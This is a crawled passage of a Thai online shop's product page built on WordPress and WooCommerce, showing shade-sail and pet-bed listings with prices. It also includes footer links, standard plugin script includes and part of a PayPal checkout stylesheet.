https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-6-1.jpg 1375w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-rectangle-5-3-m-beech/">Commercial Grade Shade Sail Rectangle 5.0&#215;3.0 m. (Beech)</a></h3>

			<div class="clearfix">

				
	<span class="price"><del><span class="woocommerce-Price-amount amount">11,500.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></del> <ins><span class="woocommerce-Price-amount amount">9,775.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></ins></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a rel="nofollow" href="/product/coolaroo-bed-m/?add-to-cart=14358" data-quantity="1" data-product_id="14358" data-product_sku="RM2181711009" class="button product_type_simple add_to_cart_button ajax_add_to_cart">หยิบใส่ตะกร้า</a><a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-rectangle-5-3-m-beech/" class="show_details_button">Details</a></div></div>
</li>
			
				<li class="post-14363 product type-product status-publish has-post-thumbnail product_cat-coolaroo product_tag-coolaroo product_tag-49 product_tag-89 product_tag-50 last instock sale shipping-taxable purchasable product-type-simple">

	<a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-square-5-4x5-4-m-beech/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-square-5-4x5-4-m-beech/" class="product-images">

		
	<span class="onsale">Sale!</span>
<span class="crossfade-images"><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-500x500.jpg" class="hover-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-1024x1024.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-04.jpg 1375w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="500" src="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-500x500.jpg 500w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-150x150.jpg 150w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-300x300.jpg 300w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-768x768.jpg 768w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-1024x1024.jpg 1024w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-66x66.jpg 66w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1-120x120.jpg 120w, https://www.shadeshops.com/wp-content/uploads/2019/11/Commercial-01-4-1.jpg 1375w" sizes="(max-width: 500px) 100vw, 500px" /><span class="cart-loading"><i class="fusionicon-spinner"></i></span></span>
	</a>

	<div class="product-details">

		<div class="product-details-container">

			<h3 class="product-title"><a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-square-5-4x5-4-m-beech/">Commercial Grade Shade Sail Square 5.4&#215;5.4 m. (Beech)</a></h3>

			<div class="clearfix">

				
	<span class="price"><del><span class="woocommerce-Price-amount amount">17,900.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></del> <ins><span class="woocommerce-Price-amount amount">15,215.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></ins></span>

			</div>

		</div>

	</div>
	
	</a><div class="product-buttons"><div class="product-buttons-container clearfix"><a rel="nofollow" href="/product/coolaroo-bed-m/?add-to-cart=14363" data-quantity="1" data-product_id="14363" data-product_sku="RM2181711007" class="button product_type_simple add_to_cart_button ajax_add_to_cart">หยิบใส่ตะกร้า</a><a href="https://www.shadeshops.com/product/commercial-grade-shade-sail-square-5-4x5-4-m-beech/" class="show_details_button">Details</a></div></div>
</li>
			
		</ul>

	</section>


</div><!-- #product-12849 -->


		
	</div></div>
	
		</div>
	</div>
					<footer class="footer-area">
		<div class="avada-row">
			<div class="fusion-columns row fusion-columns-3 columns columns-3">
							
								<div class="fusion-column col col-lg-4 col-md-4 col-sm-4 ">
				<div id="text-21" class="footer-widget-col widget_text"><h3>ศูนย์ดูแลลูกค้า</h3>			<div class="textwidget"><p><a href="http://www.shadeshops.com/คู่มือการชำระเงิน/">การชำระเงิน</a><br />
<a href="http://www.shadeshops.com/วิธีซื้อสินค้า/">การสั่งซื้อสินค้า</a><br />
 <a href="http://www.shadeshops.com/นโยบายการจัดส่งสินค้า/">การจัดส่งสินค้า</a><br />
 <a href="http://www.shadeshops.com/นโยบายการให้บริการ/">นโยบายการให้บริการ</a><br />
<a href="http://www.shadeshops.com/นโยบายบริการหลังการขาย/">นโยบายบริการหลังการขาย</a><br />
<a href="http://www.shadeshops.com/ยืนยันการชำระเงิน/">ติดต่อเรา</a></p>
</div>
		<div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col col-lg-4 col-md-4 col-sm-4">
				<div id="woocommerce_product_categories-9" class="footer-widget-col woocommerce widget_product_categories"><h3>Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-110"><a href="https://www.shadeshops.com/product-category/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%94%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%83%e0%b8%9a/">กันสาดผ้าใบ</a></li>
<li class="cat-item cat-item-54"><a href="https://www.shadeshops.com/product-category/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a/">กันสาดพับเก็บ</a></li>
<li class="cat-item cat-item-92 current-cat"><a href="https://www.shadeshops.com/product-category/%e0%b9%80%e0%b8%95%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c-pet-bed/">ที่นอนสัตว์เลี้ยง</a></li>
<li class="cat-item cat-item-132"><a href="https://www.shadeshops.com/product-category/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b2%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%94%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/">ผ้าตาข่ายกรองแดดสำเร็จรูป</a></li>
<li class="cat-item cat-item-47 cat-parent"><a href="https://www.shadeshops.com/product-category/coolaroo/">ผ้าใบกรองแดดคูลลาลู</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.shadeshops.com/product-category/coolaroo/coolaroo-speacial-model/">Coolaroo Speacial Model</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.shadeshops.com/product-category/accessories/">อุปกรณ์เสริม</a></li>
<li class="cat-item cat-item-55"><a href="https://www.shadeshops.com/product-category/%e0%b9%80%e0%b8%95%e0%b9%87%e0%b8%99%e0%b8%97%e0%b9%8c%e0%b8%9e%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a/">เต็นท์พับเก็บ</a></li>
</ul><div style="clear:both;"></div></div>				</div>
								
								<div class="fusion-column col col-lg-4 col-md-4 col-sm-4">
				<div id="text-23" class="footer-widget-col widget_text"><h3>Facebook</h3>			<div class="textwidget"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fshadeshops%2F&tabs=timeline&width=300&height=250&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId" frameborder="0" scrolling="no"></iframe></div>
		<div style="clear:both;"></div></div>				</div>
								
				
				
								<div class="fusion-clearfix"></div>
			</div>
		</div>
	</footer>
			<footer id="footer">
		<div class="avada-row">
			<div class="copyright-area-content">
				<div class="copyright">
					<div>Copyright © 2015 SHADESHOPS - All rights Reserved 

</div>
				</div>
							</div>
		</div>
	</footer>
			</div><!-- wrapper -->
	
		

		
	<!-- W3TC-include-js-head -->

	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.shadeshops.com\/product\/coolaroo-bed-m\/","url":"https:\/\/www.shadeshops.com\/product\/coolaroo-bed-m\/","name":"\u0e17\u0e35\u0e48\u0e19\u0e2d\u0e19\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07 Coolaroo Pet Bed Size(M) 107x65x20 cm.","offers":[{"@type":"Offer","priceCurrency":"THB","availability":"https:\/\/schema.org\/InStock","sku":"RM2111605002","image":"https:\/\/www.shadeshops.com\/wp-content\/uploads\/2016\/04\/800x800-2.jpg","description":"\u0e40\u0e15\u0e35\u0e22\u0e07\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e22\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e2d\u0e35\u0e01\u0e2b\u0e19\u0e36\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e08\u0e32\u0e01\u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c \"\u0e04\u0e39\u0e25\u0e25\u0e32\u0e25\u0e39\" \u0e40\u0e15\u0e35\u0e22\u0e07\u0e19\u0e2d\u0e19\u0e22\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e43\u0e2b\u0e49\u0e2a\u0e39\u0e07\u0e02\u0e36\u0e49\u0e19\u0e08\u0e32\u0e01\u0e1e\u0e37\u0e49\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e41\u0e2a\u0e19\u0e23\u0e31\u0e01 \u0e21\u0e35\u0e04\u0e38\u0e13\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34\u0e42\u0e14\u0e14\u0e40\u0e14\u0e48\u0e19\u0e17\u0e33\u0e08\u0e32\u0e01\u0e1c\u0e49\u0e32\u0e15\u0e32\u0e02\u0e48\u0e32\u0e22 \u0e17\u0e2d\u0e14\u0e49\u0e27\u0e22\u0e40\u0e2a\u0e49\u0e19\u0e43\u0e22\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e17\u0e17\u0e34\u0e25\u0e35\u0e19 \u0e08\u0e36\u0e07\u0e43\u0e2b\u0e49\u0e04\u0e27\u0e32\u0e21\u0e17\u0e31\u0e49\u0e07\u0e04\u0e27\u0e32\u0e21\u0e17\u0e19\u0e17\u0e32\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e30\u0e2d\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22 \u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e40\u0e2b\u0e47\u0e1a \u0e2b\u0e21\u0e31\u0e14 \u0e21\u0e14 \u0e41\u0e21\u0e25\u0e07\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e1a\u0e19\u0e1e\u0e37\u0e49\u0e19 \u0e2d\u0e35\u0e01\u0e17\u0e31\u0e49\u0e07\u0e22\u0e31\u0e07\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38\u0e21\u0e32\u0e01 \u0e21\u0e35\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01\u0e15\u0e31\u0e27 \u0e40\u0e1b\u0e47\u0e19\u0e41\u0e1c\u0e25\u0e01\u0e14\u0e17\u0e31\u0e1a \u0e1e\u0e01\u0e1e\u0e32\u0e2a\u0e30\u0e14\u0e27\u0e01 \u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01\u0e40\u0e1a\u0e32 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e27\u0e32\u0e07\u0e44\u0e27\u0e49\u0e44\u0e14\u0e49\u0e17\u0e31\u0e49\u0e07\u0e43\u0e19\u0e17\u0e35\u0e48\u0e23\u0e48\u0e21 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e25\u0e32\u0e07\u0e41\u0e08\u0e49\u0e07 \u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07 200 \u0e1a\u0e32\u0e17 Pet Bed Size(M) \u0e40\u0e15\u0e35\u0e22\u0e07\u0e19\u0e2d\u0e19\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07 Pet Bed \u0e44\u0e0b\u0e2a\u0e4c (M) \u0e02\u0e19\u0e32\u0e14 : 107 x 65 x 20 cm. \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e23\u0e31\u0e1a\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01\u0e44\u0e14\u0e49\u00a0 \u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13 45 \u0e01\u0e34\u0e42\u0e25\u0e01\u0e23\u0e31\u0e21 \u0e50 \u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e17\u0e33\u0e08\u0e32\u0e01\u0e40\u0e2b\u0e25\u0e47\u0e01 \u0e1e\u0e48\u0e19 \u0e40\u0e04\u0e25\u0e37\u0e2d\u0e1a \u0e01\u0e31\u0e19\u0e2a\u0e19\u0e34\u0e21\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e14\u0e35 \u0e50 \u0e1c\u0e49\u0e32\u0e15\u0e32\u0e02\u0e48\u0e32\u0e22\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e40\u0e2b\u0e19\u0e35\u0e22\u0e27 \u0e17\u0e19 \u0e44\u0e21\u0e48\u0e09\u0e35\u0e01\u0e02\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22 \u0e50 \u0e40\u0e19\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32\u0e21\u0e35\u0e04\u0e38\u0e13\u0e2a\u0e21\u0e1a\u0e31\u0e15\u0e34 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2d\u0e32\u0e01\u0e32\u0e28 \u0e1b\u0e49\u0e2d\u0e07\u0e01\u0e31\u0e19\u0e04\u0e27\u0e32\u0e21\u0e0a\u0e37\u0e49\u0e19 \u0e44\u0e21\u0e48\u0e01\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e40\u0e01\u0e34\u0e14\u0e40\u0e0a\u0e37\u0e49\u0e2d\u0e23\u0e32 \u0e50 \u0e44\u0e21\u0e48\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e30\u0e2a\u0e21\u0e02\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e1a \u0e2b\u0e21\u0e31\u0e14 \u0e41\u0e25\u0e30\u0e41\u0e21\u0e25\u0e07\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e50 \u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e30\u0e2d\u0e32\u0e14\u0e07\u0e48\u0e32\u0e22 \u0e50 \u0e1b\u0e25\u0e2d\u0e14\u0e2a\u0e32\u0e23\u0e15\u0e30\u0e01\u0e31\u0e48\u0e27 \u0e50 \u0e25\u0e14\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e41\u0e1c\u0e25\u0e01\u0e14\u0e17\u0e31\u0e1a \u0e22\u0e48\u0e19\u0e23\u0e30\u0e22\u0e30\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e01\u0e1f\u0e37\u0e49\u0e19 \u0e2a\u0e35\u0e1c\u0e49\u0e32\u0e43\u0e1a : Heritage Green Pet Beds - Easy to Clean, No Fleas and Mites \u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01 \u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01 \u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01 \u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01","seller":{"@type":"Organization","name":"SHADESHOPS.COM","url":"https:\/\/www.shadeshops.com"},"price":"1760.00"}]}</script><script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/akismet/_inc/form.js?ver=3.2'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.shadeshops.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\u0e01\u0e33\u0e25\u0e31\u0e07\u0e2a\u0e48\u0e07 ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/tabs-builder/assets/js/bootstrap.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/coolaroo-bed-m\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.shadeshops.com\/catalog1\/%e0%b8%95%e0%b8%b0%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b1%e0%b8%99\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false},"zoom_enabled":"","photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/coolaroo-bed-m\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/product\/coolaroo-bed-m\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_b491687077c2cde75fedd5f77a8c05a9"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","safe_mode":"","ajax_mode":"","ajax_url":"https:\/\/www.shadeshops.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.shadeshops.com\/?spu_action=spu_load&lang=","pid":"12849","is_front_page":"","is_category":"","site_url":"https:\/\/www.shadeshops.com","is_archive":"","is_search":"","seconds_confirmation_close":"5"};
var spuvar_social = [""];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/popups/public/assets/js/min/public-min.js?ver=1.6.0.1'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/modernizr-min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/jquery.carouFredSel-6.2.1-min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/jquery.cycle.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/wp-util.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/product\/coolaroo-bed-m\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22\u0e04\u0e48\u0e30 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e35\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e40\u0e25\u0e37\u0e2d\u0e01 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48","i18n_make_a_selection_text":"\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e01\u0e48\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e08\u0e30\u0e17\u0e33\u0e01\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e40\u0e02\u0e49\u0e32\u0e44\u0e1b\u0e22\u0e31\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","i18n_unavailable_text":"\u0e02\u0e2d\u0e2d\u0e20\u0e31\u0e22 \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e21\u0e48\u0e21\u0e35\u0e2d\u0e22\u0e39\u0e48 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e43\u0e2b\u0e21\u0e48"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.shadeshops.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/jquery.flexslider-min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/jquery.fitvids-min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"protocol":"1","theme_url":"https:\/\/www.shadeshops.com\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"40","blog_pagination_type":"Pagination","custom_icon_image_retina":"","disable_mobile_animate_css":"1","portfolio_pagination_type":"Pagination","header_position":"Top","header_sticky":"1","ipad_potrait":"0","is_responsive":"0","layout_mode":"boxed","lightbox_animation_speed":"Fast","lightbox_autoplay":"0","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_post_images":"1","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","logo_alignment":"Center","megamenu_max_width":"1100px","pagination_video_slide":"0","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","sidenav_behavior":"Hover","site_width":"1100px","slideshow_autoplay":"1","slideshow_speed":"7000","status_lightbox_mobile":"1","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","woocommerce_shop_page_columns":"4","mobile_menu_design":"modern","isotope_type":"masonry","page_title_fading":"1","woocommerce_23":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/themes/Avada/js/main.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var angelleye_frontend = {"is_product":"yes","is_cart":"no","is_checkout":"no","three_digits":"3 digits usually found on the signature strip.","four_digits":"4 digits usually found on the front of the card.","enable_in_context_checkout_flow":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/paypal-for-woocommerce/assets/js/angelleye-frontend.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"1081c66f73","ajaxurl":"https:\/\/www.shadeshops.com\/wp-admin\/admin-ajax.php","enlarge":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shadeshops.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.0.22'></script>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="https://www.shadeshops.com/wp-content/themes/Avada/js/respond.js"></script>
	<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shadeshops.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=1.4.6.2
body_size: 1194
content:
#express_checkout_button_product_page {
    float: left;
    display: inline-block;
    clear: both;
    margin-top: 20px;
}
#express_checkout_button_product_page .express_checkout_button {
    float: left;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card {
    float: left;   
}
.express-checkout .ex-show-address-fields {
    float: right
}
.express-checkout .express-provided.hidden {
    display: none !important
}
.express-checkout #order_payment_heading {
    display: none;
}
.express-checkout.express-hide-terms .terms label[for="terms"],
.express-checkout.express-hide-terms .terms #terms {
    display: none !important
}
.express-checkout #payment .payment_methods {
    display: none
}
.ec_clearfix:before,
.ec_clearfix:after {
    content: " ";
    display: table
}
.ec_clearfix:after {
    clear: both
}
/*#payment ul.wc_payment_methods li.payment_method_express_checkout img {
    height: 24px;
    width: 40px;
}*/
.express_checkout_button_chekout_page {
    content: " ";
    display: table;
}
#express_checkout_button_chekout_page {
    display: inline-block;
}
#express_checkout_button_chekout_page .express_checkout_button {
    float: left;
}
#express_checkout_button_chekout_page .express_checkout_button_cradit_card {
    float: left;
    margin-left: 10px;
}
.express-checkout .express-provided.hidden.form-row-first+.form-row-last:not(.express-provided) {
    width: auto;
    float: none
}
#express_checkout_button_text {
    padding-bottom: 20px;
    font-size: 20px;
    color: #1982d1;
}

.single_add_to_cart_button:disabled[disabled]{
cursor: not-allowed;
    opacity: .5;
}
#express_checkout_button_product_page .express_checkout_button a input.disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card a input.disabled {
    color: inherit;
